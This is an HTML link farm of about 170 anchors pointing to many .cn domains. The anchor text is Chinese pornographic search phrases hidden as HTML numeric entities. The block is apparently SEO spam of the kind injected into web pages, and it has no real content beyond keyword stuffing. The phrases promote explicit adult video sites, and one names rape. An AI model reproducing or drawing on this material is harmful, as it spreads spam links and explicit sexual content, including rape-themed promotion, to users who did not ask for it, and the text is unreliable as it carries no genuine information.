<a href="http://vrooms.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgdsdj.cn" target="_blank">99RE8&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://ar120.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kunbie.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kunbie.cn" target="_blank">&#x6C34;&#x871C;&#x6843;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xhwygt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://wether.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://feishishijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://028sihai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tpzg.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supermanice.cn" target="_blank">&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x5BFC;&#x822A;</a>|
<a href="http://jc969i.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ffvps.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gegedao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://d2431.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chakus.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://xhres.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://mihy.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ningmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://jiyale.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://zmtzmzqxsrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://online.xz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wonderporthotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://ibaixue.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://fbbon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wesdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://radic8.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wether.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oneidc.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koupei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://shwcbz.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://disxx.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://phtww.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lanvis.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://etpr.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihaixinghe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://nuece.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://matianli.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://380bhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://zhentuoinfo.cn" target="_blank">&#x7231;&#x556A;&#x7F51;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://380bhj.cn" target="_blank">&#x97E9;&#x65E5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hosp120.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://beijingnianpiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luenou.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sell85.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://kgkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://haodanke.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://mihy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lnwsjc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://wesdi.cn" target="_blank">TOKYOVANIA&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7535;&#x5F71;</a>|
<a href="http://raveland.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gegedao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taoilike.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyelianmeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dahetan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://ps11.cn" target="_blank">&#x65E5;&#x672C;h&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://annbox.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x5740;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5290.com.cn" target="_blank">&#x5DEE;&#x5DEE;&#x5DEE;&#x5F88;&#x75BC;&#x7684;&#x89C6;&#x9891;3&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daimengchun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hosp120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://lf096.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishou8.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://ribino.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ningmt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://shtianchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ziei.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazijiameng.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bh119.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://koupei.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://24shopping.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://sm-doll.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rikazetour.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vrooms.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bbctp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://djgggy.cn" target="_blank">&#x4E00;&#x7EA7;**&#x7231;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyzlsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://fjczcp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9694;&#x58C1;&#x8001;&#x738B;&#x5F71;&#x9662;</a>|
<a href="http://kh28.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiyale.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;&#x65E0;&#x7801;2020</a>|
<a href="http://hosp120.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://7trade.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ggwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://evane.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://softdom.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ezrcjl.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://yunent.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://netmak.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://barloworld.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skinbhf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cbwser.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ygsnghzw.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ajimo.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lanvis.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evane.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zjchrlzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kempinskichongqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://h5327.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://zhujilt.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://benmou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;69xx</a>|
<a href="http://xmqkj.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wangyunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qqig.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kejiaw.cn" target="_blank">&#x62A4;&#x58EB;&#x7684;&#x5C0F;&#x5AE9;&#x5AE9;&#x597D;&#x7D27;&#x597D;&#x723D;</a>|
<a href="http://nuece.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://taobaoshuaxinyu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://didot.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vrooms.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x58F0;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;XXXX&#x5728;&#x7EBF;</a>|
<a href="http://edaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
